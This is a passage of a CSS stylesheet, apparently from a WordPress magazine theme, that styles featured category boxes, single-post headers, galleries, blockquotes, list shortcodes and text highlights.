.home-featured-cat-content.style-14 .magcat-thumb:hover .penci-image-holder:after,
.home-featured-cat-content.style-15 .mag-post-box.first-post:hover .penci-image-holder:after{
    opacity: 0.8;
}

/* Style 15 */
@media only screen and (min-width: 768px){
	.home-featured-cat-content.style-15{
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		align-items: center;
	}
	.home-featured-cat.mag-cat-style-15 .cat-left,
	.home-featured-cat.mag-cat-style-15 .cat-right{
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		float: none;
		display: block;
		width: auto;
	}
}
.home-featured-cat-content.style-15{
	border: 1px solid var(--pcborder-cl);
}
.home-featured-cat.mag-cat-style-15 .cat-left{
	padding: 0;
	margin: -1px -1px 0 -1px;
	width: calc( 100% + 2px );
}
@media only screen and (min-width: 768px){
	.home-featured-cat.mag-cat-style-15 .cat-left{
		margin: -1px 0 0 -1px;
		width: calc( 100% + 1px );
	}
}
.home-featured-cat.mag-cat-style-15 .cat-right{
	padding: 20px;
}
.home-featured-cat-content.style-15 .mag-post-box.first-post .magcat-thumb{
	margin: 0;
}
.home-featured-cat.mag-cat-style-15 .mag-post-box{
	position: relative;
}
.home-featured-cat-content.style-15 .first-post .magcat-thumb:hover{
	opacity: 1;
}
.home-featured-cat-content.style-15 .first-post .magcat-detail .mag-header{
	padding: 20px;
	margin: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: 5;
}
.home-featured-cat-content.style-15 .first-post .magcat-detail .mag-header:after{
	content: none;
	display: none;
}
.home-featured-cat-content.style-15 .first-post .magcat-detail h3 a,
.home-featured-cat-content.style-15 .first-post .grid-post-box-meta span,
.home-featured-cat-content.style-15 .first-post .grid-post-box-meta span a{
	color: #fff;
}
.home-featured-cat-content.style-15 .penci-image-holder.small-fix-size{
	width: 100px;
}

/* = Homepage Popular Posts
-----------------------------------------------------*/
.penci-home-popular-posts {
    padding: 25px 0 0;
    border: none;
    border-top: 1px solid #dedede;
    position: relative;
    margin-bottom: 60px;
}
.penci-popular-posts-sc .penci-home-popular-posts:not( .use-heading-default ) {
    border-top: 0;
    padding-top:0;
}
.penci-home-popular-post {
    margin-left: -10px;
    margin-right: -10px;
    width: 100%;
    width: calc(100% + 20px);
}
.penci-home-popular-post .item-related h3 a {
    text-transform: uppercase;
}
.home-pupular-posts-title {
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    transform: translateY(-55%);
    -webkit-transform: translateY(-55%);
    -moz-transform: translateY(-55%);
    text-align: center;
    font-size: 18px;
    color: #313131;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.home-pupular-posts-title a,
.home-pupular-posts-title span {
    font-size: inherit;
    color: inherit;
    padding: 0 18px;
    line-height: 1;
    display: inline-block;
    background: #fff;
    text-decoration: none !important;
}

.home-pupular-posts-title.pcalign-right {
    text-align: right;
}
.home-pupular-posts-title.pcalign-left {
    text-align: left;
}
.home-pupular-posts-title.pcalign-left span,
.home-pupular-posts-title.pcalign-left a {
    padding-left: 0;
}
.home-pupular-posts-title.pcalign-right span,
.home-pupular-posts-title.pcalign-right a {
    padding-right: 0;
}
/* = Post & Single post
-----------------------------------------------------*/
article.post, article.type-post, article.portfolio {
    margin-bottom: 60px;
}
.penci-layout-standard-grid article.post,
.penci-layout-standard-list article.post,
.penci-layout-standard-boxed-1 article.post,
.penci-layout-classic-grid article.post,
.penci-layout-classic-list article.post,
.penci-layout-classic-boxed-1 article.post {
    margin-bottom: 60px;
}
.single .post {
    margin-bottom: 60px;
}
/*** Post style ***/
.penci-jarallax {
    width: 100%;
    padding-top: 50%;
    position: relative;
    z-index: 0;
}
.penci-jarallax > .jarallax-img {
    position: absolute;
    object-fit: cover;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.post-image .wp-video,
.post-image video.wp-video-shortcode,
.post-image .mejs-container,
.post-image .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}
.post-image .mejs-container {
    padding-top: 56.25%;
}

.post-image .wp-video,
.post-image video.wp-video-shortcode {
    max-width: 100% !important;
}

.post-image video.wp-video-shortcode {
    position: relative;
}
.post-image .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.post-image .mejs-controls {
    z-index: 0 !important;
}
.post-image .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}
.post-image .mejs-container.wp-audio-shortcode {
    padding-top: 0 !important;
}
.container-single-fullwidth.two-sidebar .post-image {
    display: block;
    width: 100%;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post{
    padding-left: 10px;
    padding-right: 10px;
}
@media only screen and (min-width: 959px){
    .penci-single-style-7:not( .penci-single-pheader-noimg ).container.penci_sidebar #main,
    .penci-single-style-3:not( .penci-single-pheader-noimg ).container.penci_sidebar #main{
        position: relative;
        z-index: 9;
        padding-right: 30px;
    }
    .penci-single-style-7:not( .penci-single-pheader-noimg ).container.penci_sidebar.two-sidebar #main,
    .penci-single-style-3:not( .penci-single-pheader-noimg ).container.penci_sidebar.two-sidebar #main{
        padding-right: 50px;
    }
    .penci-single-style-7:not( .penci-single-pheader-noimg ) #main article.post,
    .penci-single-style-3:not( .penci-single-pheader-noimg ) #main article.post{
        margin-top: -80px;
    }
    .penci-single-style-7.penci_is_nosidebar #main article.post,
    .penci-single-style-3.penci_is_nosidebar #main article.post {
        margin-top: 0;
    }
    .penci-single-style-7:not( .penci-single-pheader-noimg ).container.penci_sidebar.left-sidebar #main,
    .penci-single-style-3:not( .penci-single-pheader-noimg ).container.penci_sidebar.left-sidebar #main {
        padding-left: 40px;
        padding-right: 0;
    }
    .penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post,
    .penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post{
        background: #fff;
        padding-top: 20px;
    }
    .penci-single-style-7:not( .penci-single-pheader-noimg ).right-sidebar #main article.post{
        padding-left: 20px;
    }
    .penci-single-style-3:not( .penci-single-pheader-noimg ).right-sidebar #main article.post{
        padding-right: 20px;
        padding-left: 0;
    }
    .penci-single-style-7:not( .penci-single-pheader-noimg ).left-sidebar #main article.post,
    .penci-single-style-3:not( .penci-single-pheader-noimg ).left-sidebar #main article.post{
        padding-left: 20px;
    }
    .penci-single-style-3:not(.penci_is_nosidebar) .standard-post-image .audio-iframe,
    .penci-single-style-3:not(.penci_is_nosidebar) .standard-content-special {
        bottom: 70px;
    }
}

.penci-single-4 .standard-post-special img{
    width: 100%;
}
.penci-body-single-style-10.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-9.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-7.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-4.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-5.penci-show-pthumb:not(.penci-port-product) #header {
    margin-bottom: 0;
}
.penci-body-single-style-10.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-9.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-7.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-4.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-5.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form{
    margin-top: 10px;
    margin-bottom: 10px;
}
.penci-video-format-vimeo iframe,
.penci-video-format-youtube iframe,
.penci-body-single-style-7.single-format-video .post-image iframe,
.penci-body-single-style-5.single-format-video .post-image iframe,
.penci-body-single-style-4.single-format-video .post-image iframe{
    width: 100%;
}
.player .vp-player-layout {
    left: 0 !important;
    width: 100% !important;
}
.penci-single-featured-img {
    position: relative;
    width: 100%;
    background-color: #f5f5f5;
    display: block;
    vertical-align: top;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    padding-top: 66.6667%;
}
.standard-post-special_wrapper {
    position: absolute;
    left: 30px;
    right: 30px;
    bottom: 0;
    display: block;
    z-index: 10;
}
.standard-post-image .standard-post-special_wrapper .audio-iframe,
.standard-post-special_wrapper .standard-content-special {
    position: static;
    margin-bottom: 23px;
}
.penci-body-single-style-7 .standard-post-image .standard-post-special_wrapper .audio-iframe,
.penci-body-single-style-7 .standard-post-special_wrapper .standard-content-special {
    margin-bottom: 70px;
}
.penci-body-single-style-7 .penci_is_nosidebar .standard-post-image .standard-post-special_wrapper .audio-iframe,
.penci-body-single-style-7 .penci_is_nosidebar .standard-post-special_wrapper .standard-content-special {
    margin-bottom: 30px;
}
.penci-body-single-style-5 .container-single .post-image{
    position: relative;
}
.penci-body-single-style-8 .penci-move-title-above:after,
.penci-body-single-style-5 .penci-move-title-above:after,
.penci-body-single-style-6 .penci-move-title-above:after,
.penci-body-single-style-7 .penci-move-title-above:after{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    z-index: 1;
    bottom: 0;
    right: 0;
    background: linear-gradient(to bottom, transparent 50%, #000 90%);
    opacity: 0.7;
    transition: 0.3s;
}

.penci-single-style-6 .single-breadcrumb,
.penci-single-style-5 .single-breadcrumb,
.penci-single-style-4 .single-breadcrumb,
.penci-single-style-3 .single-breadcrumb,
.penci-single-style-9 .single-breadcrumb,
.penci-single-style-7 .single-breadcrumb{
    text-align: center;
}
.penci-single-pheader.container.two-sidebar,
.penci-single-pheader .container.two-sidebar,
.penci-single-style-10.container-single-magazine .container.two-sidebar,
.penci-single-style-9.container-single-magazine .container.two-sidebar{
    display: block;
}
.penci-single-style-10.container-single-magazine .two-sidebar .penci-sidebar-content{
    width: 29.06%;
}

@media only screen and (min-width: 768px) {
    .penci-header-text-white .cat > a.penci-cat-name,
    .penci-single-style-5.penci-header-text-white .penci-standard-cat  .cat > a.penci-cat-name,
    .penci-single-style-6.penci-header-text-white .penci-standard-cat  .cat > a.penci-cat-name,
    .penci-single-style-8.penci-header-text-white .penci-standard-cat  .cat > a.penci-cat-name,
    .penci-header-text-white .header-standard h2,
    .penci-header-text-white .header-standard .post-title,
    .container-single.penci-header-text-white .header-standard .post-title,
    .penci-header-text-white .header-standard h2 a,
    .penci-header-text-white .post-box-meta-single span,
    .penci-header-text-white .header-standard .author-post span a,
    .penci-header-text-white .container.penci-breadcrumb span,
    .penci-header-text-white .container.penci-breadcrumb a {
        color: #fff;
    }
}
.penci-single-style-10.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-single-style-10.penci-header-text-white .header-standard h2,
.penci-single-style-10.penci-header-text-white .header-standard .post-title,
.penci-single-style-10.penci-header-text-white .header-standard h2 a,
.penci-single-style-10.penci-header-text-white .post-box-meta-single span,
.penci-single-style-10.penci-header-text-white .header-standard .author-post span a {
    color: #fff;
}

i.penci-post-countview-number{
    font-style: normal;
    font-size: inherit;
    font-weight: inherit;
    color: inherit;
}

@media only screen and (max-width: 767px){
    .standard-post-special_wrapper{
        position: static;
        background: #fff;
        margin-bottom: 0;
        padding-top: 20px;
    }


    .penci-single-style-7 .standard-post-special_wrapper{
        background: transparent;
    }

    .penci-header-text-white .standard-post-special_wrapper .header-standard.header-classic{
        margin-bottom: 0;
    }

    .penci-header-text-white .penci-move-title-above:after,
    .penci-header-text-white .standard-post-special_wrapper .container-single .post-image:after{
        content: none;
    }

    .standard-post-image .standard-post-special_wrapper .audio-iframe,
    .standard-post-special_wrapper .standard-content-special {
        margin-bottom: 20px;
    }

    .penci-header-text-white .format-post-box {
        display: block;
        padding: 20px;

    }

    .penci-header-text-white .standard-content-special {
        box-shadow: none;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
    }
}

.penci-single-style-9 .penci-post-image-wrapper {
    background-color: #111;
    padding-top: 40px;
    padding-bottom: 40px;
    margin-bottom: 40px;
    max-height: inherit;
}

.penci-single-style-10 .penci-post-image-wrapper .post-image,
.penci-single-style-9 .penci-post-image-wrapper .post-image {
    margin-bottom: 0;
}
.penci-single-style-10 .post-format-entry-header:before,
.penci-single-style-10 .post-format-entry-header:after {
    content: '';
    display: table;
    clear: both;
}


.penci-single-style-10 .penci-post-image-wrapper {
    background-color: #111;
    padding-top: 40px;
    padding-bottom: 40px;
    max-height: inherit;
    margin-bottom: 40px;
}

.penci-single-style-10 .header-standard,
.penci-single-style-10 .post-box-meta-single {
    text-align: left;
}

.penci-body-single-style-10.penci-hide-pthumb .post-format-entry-header .penci-sidebar-content{
    width: 100%;
    float: none;
}
@media only screen and (max-width: 479px){
    .penci-single-style-9 .penci-post-image-wrapper{
        padding-top: 20px;
        padding-bottom: 20px;
    }
}

/*** Post Header ***/
.post-box-meta-single {
    text-align: center;
    margin: 6px 0 0;
    font-size: 14px;
}
.post-box-meta-single span {
    color: #888888;
}
.header-standard .post-box-meta-single .author-post,
.header-standard .post-box-meta-single .author-post span a,
.header-standard .post-box-meta-single span{
	font-size: inherit;
}
.post-box-meta-single span strong,
.post-box-meta-single span time {
	font-size: inherit;
	font-family: inherit;
	color: inherit;
}
.post-box-meta-single a {
    color: #313131;
}
.post-box-meta-single a:hover {
    color: #6eb48c;
}
.post-box-meta-single > span:before,
.standard-top-meta > span:before{
    content: "";
    width: 0;
    height: 10px;
    margin: 0 13px;
    display: inline-block;
    background: none !important;
    border-right: 1px solid;
    opacity: 0.7;
}
.post-box-meta-single > span:first-child:before,
.standard-top-meta > span:first-child:before{
    content: none;
    display: block;
}

/*** Post images gallery ***/
#wpadminbar {
    z-index: 9999;
}
#wpadminbar:hover {
    z-index: 99999;
}
.post-image {
    margin-bottom: 26px;
    text-align: center;
    vertical-align: top;
    overflow: hidden;
    position: relative;
}
.container-single-fullwidth .post-image {
    margin-bottom: 40px;
}
.post-image img {
    max-width: 100%;
    height: auto;
}
.post-image.audio iframe,
.standard-post-image.audio iframe {
    height: 166px;
    width: 100%;
}
.container-single a[data-rel="penci-gallery-image-content"],
.container-single a[data-rel="penci-gallery-bground-content"],
.container-single-page a[data-rel="penci-gallery-image-content"] {
    cursor: zoom-in;
}

/*** Slick gallery ***/
.penci-slick-slider {
    position: relative;
    opacity: 0;
    transition: 0.4s;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    max-height: 500px;
}
.penci-grid .penci-slick-slider,
.penci-masonry .penci-slick-slider {
    max-height: 250px;
    overflow: hidden;
}
.penci-slick-slider img {
    width: 100%;
}
.penci-slick-slider.loaded {
    opacity: 1;
    overflow: visible !important;
    max-height: none !important;
}
.penci-slick-slider > button.slick-prev,
.penci-slick-slider > button.slick-next{
    position: absolute;
    width: 36px;
    height: 36px;
    display: inline-block;
    top: 50%;
    margin-top: -18px;
    cursor: pointer;
    outline: none;
    opacity: 0;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    text-align: center;
    line-height: 36px;
    background: #fff;
    z-index: 12;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    color: #313131;
    border: none;
}
.penci-slick-slider > button.slick-prev {
    left: 30px;
}
.penci-grid .penci-slick-slider > button.slick-prev,
.penci-masonry .penci-slick-slider > button.slick-prev {
    left: 20px;
}
.penci-slick-slider > button.slick-next {
    right: 30px;
}
.penci-grid .penci-slick-slider > button.slick-next,
.penci-masonry .penci-slick-slider > button.slick-next {
    right: 20px;
}
.penci-slick-slider.loaded > button.slick-prev,
.penci-slick-slider.loaded > button.slick-next {
    opacity: 0.8;
}
.penci-slick-slider > button.slick-prev:hover,
.penci-slick-slider > button.slick-next:hover,
.penci-slick-slider.loaded > button.slick-prev:hover,
.penci-slick-slider.loaded > button.slick-next:hover {
    opacity: 1;
}
.penci-slick-slider > button.slick-prev i,
.penci-slick-slider > button.slick-next i {
    font-size: 20px;
    display: inline-block;
    line-height: 36px;
}
.penci-grid .penci-slick-slider > button.slick-prev,
.penci-grid .penci-slick-slider > button.slick-next {
    opacity: 0.8;
}
.penci-grid .penci-slick-slider:hover > button.slick-prev,
.penci-grid .penci-slick-slider:hover > button.slick-next {
    opacity: 0.8;
}
.penci-grid .penci-slick-slider > button.slick-prev:hover,
.penci-grid .penci-slick-slider > button.slick-next:hover {
    opacity: 1;
}

/*** Post Entry ***/
.penci-single-smaller-width {
    max-width: 780px;
}
.post-entry {
    margin-bottom: 33px;
    line-height: 28px;
}
.penci-custom-html-inside-content{
    margin-bottom: 20px;
}
.post-entry.standard-post-entry {
    margin-bottom: 0;
}
.post-entry:before {
    content: " ";
    display: table;
}
.post-entry .inner-post-entry:after {
    content: " ";
    display: table;
    clear: both;
}
.post-entry.page-has-margin {
    margin-bottom: 60px;
}
.post-entry img {
    max-width: 100%;
    height: auto;
}
.wpb_text_column {
    line-height: 1.8;
}
.post-entry a:hover,
.wpb_text_column a:hover {
    text-decoration: underline;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr,
.wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6, .wpb_text_column hr,
.elementor-text-editor h1, .elementor-text-editor h2, .elementor-text-editor h3, .elementor-text-editor h4, .elementor-text-editor h5, .elementor-text-editor h6, .elementor-text-editor hr,
.woocommerce .page-description h1, .woocommerce .page-description h2, .woocommerce .page-description h3, .woocommerce .page-description h4, .woocommerce .page-description h5, .woocommerce .page-description h6, .woocommerce .page-description hr {
    margin-bottom: 17px;
}
.elementor-widget-text-editor{
	font-family: inherit;
}
.post-entry p,
.wpb_text_column p,
.woocommerce .page-description p {
    margin-bottom: 17px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6,
.wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6,
.woocommerce .page-description h1, .woocommerce .page-description h2, .woocommerce .page-description h3, .woocommerce .page-description h4, .woocommerce .page-description h5, .woocommerce .page-description h6 {
    color: var(--pcheading-cl);
    letter-spacing: 0;
    line-height: 1.3em;
}
.post-entry h1,
.wpb_text_column h1,
.elementor-text-editor h1,
.woocommerce .page-description h1{
    font-size: 24px;
}
.post-entry h2,
.wpb_text_column h2,
.elementor-text-editor h2,
.woocommerce .page-description h2{
    font-size: 22px;
}
.post-entry h3,
.wpb_text_column h3,
.elementor-text-editor h3,
.woocommerce .page-description h3{
    font-size: 20px;
}
.post-entry h4,
.wpb_text_column h4,
.elementor-text-editor h4,
.woocommerce .page-description h4{
    font-size: 18px;
}
.post-entry h5,
.wpb_text_column h5,
.elementor-text-editor h5,
.woocommerce .page-description h5 {
    font-size: 16px;
}
.post-entry h6,
.wpb_text_column h6,
.elementor-text-editor h6,
.woocommerce .page-description h6 {
    font-size: 14px;
}
.post-entry hr,
.wpb_text_column hr,
.elementor-text-editor hr,
.woocommerce .page-description hr {
    border: 0;
    height: 0;
    border-bottom: 1px solid #dedede;
    clear: both;
}
.post-password-form input[type="text"],
.post-password-form input[type="email"],
.post-password-form input[type="password"],
.post-password-form input[type="number"] {
    padding: 9px 20px;
    border: 1px solid #DEDEDE;
    margin-bottom: 28px;
    font-size: 12px;
    font-weight: normal;
    font-family: var(--pcbody-font);
    max-height: 50px;
    outline: none;
    height: 36px;
    line-height: 36px;
}
.post-password-form input[type="submit"] {
    padding: 0 20px;
    border: none;
    background: #313131;
    color: #fff;
    cursor: pointer;
    outline: none;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    height: 36px;
    line-height: 36px;
    margin-left: 5px;
}
.post-password-form input[type="submit"]:hover {
    opacity: 0.85;
}
.post-entry blockquote,
.wpb_text_column blockquote,
.woocommerce .page-description blockquote {
    padding: 0;
    position: relative;
    margin: 0 0 20px 0;
}
.post-entry blockquote,
.post-entry blockquote p,
.wpb_text_column blockquote,
.wpb_text_column blockquote p,
.woocommerce .page-description blockquote,
.woocommerce .page-description blockquote p {
    font-size: 16px;
    color: #888;
    font-style: italic;
    line-height: 1.7;
    text-align: left;
}
.post-entry blockquote p,
.wpb_text_column blockquote p,
.woocommerce .page-description blockquote p {
    margin: 0;
}
.post-entry blockquote,
.wpb_text_column blockquote,
.woocommerce .page-description blockquote {
    position: relative;
    padding: 0 0 0 46px;
    border: none;
    overflow: hidden;
}
.post-entry .wp-block-quote,
.wpb_text_column .wp-block-quote,
.woocommerce .page-description .wp-block-quote {
   padding-left: 1em;
   border-left: 4px solid #000;
}
.post-entry blockquote:before,
.wpb_text_column blockquote:before,
.woocommerce .page-description blockquote:before {
    color: #6eb48c;
    content: '“';
    font-family: 'Playfair Display SC', serif;
    font-size: 64px;
    font-weight: 900;
    line-height: 1;
    font-style: normal;
    position: absolute;
    top: -4px;
    left: 0;
}
.post-entry blockquote cite,
.post-entry blockquote .author,
.wpb_text_column blockquote cite,
.wpb_text_column blockquote .author,
.woocommerce .page-description blockquote cite,
.woocommerce .page-description blockquote .author {
    display: block;
    font-size: 12px;
    text-transform: uppercase;
    margin-top: 7px;
    color: #6eb48c;
    font-style: normal;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    overflow: hidden;
    text-align: left;
    position: relative;
    z-index: 1;
}
.post-entry blockquote .author span,
.wpb_text_column blockquote .author span,
.woocommerce .page-description blockquote .author span {
    position: relative;
    display: inline-block;
    padding: 0 10px 0 0;
}
.post-entry blockquote .author span:after,
.wpb_text_column blockquote .author span:after,
.woocommerce .page-description blockquote .author span:after {
    content: "";
    position: absolute;
    top: 50%;
    width: 90px;
    height: 1px;
    background: #6eb48c;
    left: 100%;
    opacity: 0.8;
}
.penci-single-link-pages {
    display: block;
    width: 100%;
}
.penci-single-link-pages:before,
.penci-single-link-pages:after {
    content: "";
    display: table;
    clear: both;
}
.penci-single-link-pages a {
    display: inline-block;
    margin: 0 4px 5px 4px;
    padding: 4px 7px;
    line-height: 1;
    border: 1px solid;
    color: inherit;
    text-decoration: none !important;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
}
.penci-single-link-pages a:hover {
    opacity: 0.7;
}
.elementor-widget-table-of-contents .elementor-toc__header-title{
	margin-bottom: 0;
}
.post-entry .elementor-widget-table-of-contents ul,
.post-entry .elementor-widget-table-of-contents ol{ 
	padding: 0; margin-bottom: 0;
}
.post-entry .elementor-widget-table-of-contents ul li,
.post-entry .elementor-widget-table-of-contents ol li{ 
	list-style-type: none;
}

/* Blockquote Style2 */
.post-entry.blockquote-style-2 blockquote {
    background: #f5f5f5;
    padding: 10px 20px 10px 24px;
}
.post-entry.blockquote-style-2 blockquote:before {
    content: '';
    left: 0;
    position: absolute;
    height: 100%;
    top: 0;
    width: 4px;
    background: #6eb48c;
}
.post-entry.blockquote-style-2 .author span {
    padding: 0 0 0 30px;
}
.post-entry.blockquote-style-2 .author span:after {
    width: 20px;
    left: 0;
}

.penci-pullqoute.align-left {
    max-width: 460px;
    float: left;
    width: 100%;
    margin-right: 20px;
}
.penci-pullqoute.align-right {
    max-width: 460px;
    float: right;
    width: 100%;
    margin-left: 20px;
}
.post-entry ul, .post-entry ol, 
.elementor-text-editor ul,
.elementor-text-editor ol,
.woocommerce .page-description ul,
.woocommerce .page-description ol {
    padding-left: 36px;
    margin-bottom: 20px;
}
.post-entry .penci-sidebar-content ul, .post-entry .penci-sidebar-content ol, 
.elementor-text-editor .penci-sidebar-content ul,
.elementor-text-editor .penci-sidebar-content ol,
.woocommerce .page-description .penci-sidebar-content ul,
.woocommerce .page-description .penci-sidebar-content ol {
    padding-left: 0;
    margin-bottom: 0;
}
.woocommerce-error::before, 
.woocommerce-info::before, 
.woocommerce-message::before{
	background-color: transparent !important;
}
.post-entry ol ol,
.post-entry ul ul,
.post-entry ul ol,
.post-entry ol ul,
.elementor-text-editor ol ol,
.elementor-text-editor ul ul,
.elementor-text-editor ul ol,
.elementor-text-editor ol ul,
.woocommerce .page-description ul ul,
.woocommerce .page-description ol ul,
.woocommerce .page-description ol ol,
.woocommerce .page-description ul ol{
    margin: 2px 0;
    padding-left: 22px;
}
.post-entry .penci-sidebar-content ol ol,
.post-entry .penci-sidebar-content ul ul,
.post-entry .penci-sidebar-content ul ol,
.post-entry .penci-sidebar-content ol ul,
.elementor-text-editor .penci-sidebar-content ol ol,
.elementor-text-editor .penci-sidebar-content ul ul,
.elementor-text-editor .penci-sidebar-content ul ol,
.elementor-text-editor .penci-sidebar-content ol ul,
.woocommerce .page-description .penci-sidebar-content ul ul,
.woocommerce .page-description .penci-sidebar-content ol ul,
.woocommerce .page-description .penci-sidebar-content ol ol,
.woocommerce .page-description .penci-sidebar-content ul ol{
    margin: 0;
    padding-left: 0;
}
.post-entry ul li,
.elementor-text-editor ul li,
.woocommerce .page-description ul li {
    margin-bottom: 6px;
    position: relative;
    list-style-type: square;
    line-height: 1.7;
}
.post-entry ol li,
.elementor-text-editor ol li,
.woocommerce .page-description ol li {
    margin-bottom: 2px;
    list-style: decimal;
}
.post-entry .penci-sidebar-content ul li,
.elementor-text-editor .penci-sidebar-content ul li,
.woocommerce .page-description .penci-sidebar-content ul li,
.post-entry .penci-sidebar-content ol li,
.elementor-text-editor .penci-sidebar-content ol li,
.woocommerce .page-description .penci-sidebar-content ol li{
	list-style-type: none;
}
.post-entry ul.wp-block-gallery,
.post-entry ol.wp-block-gallery{
    padding: 0;
}
.sticky.post .post-header {
    border: 1px dashed #ddd;
    padding: 20px 0;
}
.bypostauthor {
}
.post-entry table {
    width: 100%;
    margin-bottom: 22px;
    border-collapse: collapse;
    border-left: 1px solid var(--pcborder-cl);
    border-right: 1px solid var(--pcborder-cl);
    border-top: 1px solid var(--pcborder-cl);
}
.post-entry td, .post-entry th {
    padding: 12px;
    border-bottom: 1px solid var(--pcborder-cl);
	border-color: var(--pcborder-cl);
}
.post-entry th {
    font-weight: bold;
}
.post-entry em strong {
    font-style: italic;
}

/* Single shortcodes */
.pencisc-button, .post-entry .pencisc-button,
.woocommerce-product-details__short-description .pencisc-button{
	border: none;
    border-radius: 0;
    background: #6eb48c;
    color: #fff;
    line-height: 1.3;
    padding: 10px 20px;
    text-align: center;
    transition: all .25s;
    font-size: 14px;
    text-transform: uppercase;
    cursor: pointer;
	display: inline-block;
	text-decoration: none !important;
}
.pencisc-button i {
    margin-right: 5px;
}
.pencisc-button.pencisc-icon-right i {
    margin: 0 0 0 5px;
}
.pencisc-align-right {
    float: right;
    margin: 5px 0 20px 20px;
}
.pencisc-align-left {
    float: left;
    margin: 5px 20px 20px 0;
}
.pencisc-button.pencisc-full, .post-entry .pencisc-button.pencisc-full,
.woocommerce-product-details__short-description .pencisc-button.pencisc-full{
	display: block;
	width: 100%;
	margin-left: 0;
	margin-right: 0;
}
.pencisc-button, .post-entry .pencisc-button.pencisc-small,
.woocommerce-product-details__short-description .pencisc-button.pencisc-small{
	padding: 7px 12px;
    font-size: 12px;
}
.pencisc-button, .post-entry .pencisc-button.pencisc-large,
.woocommerce-product-details__short-description .pencisc-button.pencisc-large{
	padding: 15px 30px;
    font-size: 18px;
}

ul.penci_list_shortcode{
	list-style: none !important;
	list-style-type: none !important;
}
.post-entry ul.penci_list_shortcode, 
.elementor-text-editor ul.penci_list_shortcode, 
.woocommerce .page-description ul.penci_list_shortcode{
	padding-left: 19px;
}
.penci_list_shortcode li{
	position: relative;
    list-style: none !important;
    padding-left: 20px !important;
}
.penci_list_shortcode li:before {
    color: #6eb48c;
    content: "\f00c" !important;
    width: 20px !important;
	height: auto !important; 
    margin-left: -20px;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: none;
	background: none !important;
	transform: none !important; 
    opacity: 1 !important; 
    position: static !important; 
    border: none !important;
}
.penci_list_shortcode.penci_list-starlist li:before {
    content: "\f005" !important;
}
.penci_list_shortcode.penci_list-pluslist li:before {
    content: "\f0fe" !important;
}
.penci_list_shortcode.penci_list-minuslist li:before {
    content: "\f146" !important;
}
.penci_list_shortcode.penci_list-editlist li:before {
    content: "\f044" !important;
}
.penci_list_shortcode.penci_list-asterisklist li:before {
    content: "\f069" !important;
}
.penci_list_shortcode.penci_list-thumbuplist li:before {
    content: "\f164" !important;
}
.penci_list_shortcode.penci_list-folderlist li:before {
    content: "\f07b" !important;
}
.penci_list_shortcode.penci_list-thumbdownlist li:before {
    content: "\f165" !important;
}
.penci_list_shortcode.penci_list-heartlist li:before {
    content: "\f004" !important;
}

.penci-highlight-black {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
    background-color: rgba(0, 0, 0, 0.8);
    padding: 2px 0;
    margin: 0 7px 0 8px;
    box-shadow: 6px 0 0 rgba(0, 0, 0, 0.8), -8px 0 0 rgba(0, 0, 0, 0.8);
    color: gray;
}
.penci-highlight-black:hover {
    color: #fff;
}
.penci-highlighted-black {
    background-color: rgba(0, 0, 0, 0.8);
    padding: 2px 0;
    margin: 0 7px 0 8px;
    box-shadow: 6px 0 0 rgba(0, 0, 0, 0.8), -8px 0 0 rgba(0, 0, 0, 0.8);
    color: #fff;
}
.penci-highlighted-red {
    background-color: red;
    padding: 2px 0;
    margin: 0 7px 0 8px;
    box-shadow: 6px 0 0 #ff0000, -8px 0 0 red;
